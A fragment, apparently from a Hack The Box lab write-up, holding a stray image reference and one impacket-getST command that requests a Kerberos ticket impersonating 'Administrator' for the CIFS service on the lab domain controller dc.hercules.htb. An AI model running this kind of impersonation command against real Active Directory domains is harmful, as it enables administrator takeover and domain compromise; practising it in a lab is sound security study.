 impacket-getST -u2u -impersonate "Administrator" -spn "cifs/dc.hercules.htb" -k -no-pass 'hercules.htb'/'IIS_Webserver$'